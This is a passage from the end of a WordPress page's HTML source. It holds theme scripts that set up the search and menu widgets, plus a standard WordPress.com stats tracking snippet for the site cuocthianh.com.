excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_55';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>

<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.3.4',blog:'79663143',post:'442',tz:'7',srv:'www.cuocthianh.com'} ]);
	_stq.push([ 'clickTrackerInit', '79663143', '442' ]);
</script>

</body>
</html>